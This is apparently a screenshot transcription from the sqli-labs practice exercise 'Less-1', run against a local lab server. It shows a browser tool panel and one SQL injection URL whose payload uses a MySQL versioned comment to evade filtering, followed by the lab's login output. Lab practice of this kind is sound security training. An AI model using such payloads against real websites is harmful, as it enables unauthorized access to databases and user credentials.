 Load URL
http://192.168.157.138/Less-1/index.php?id=1' /*!44321and*/ 1=1%23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1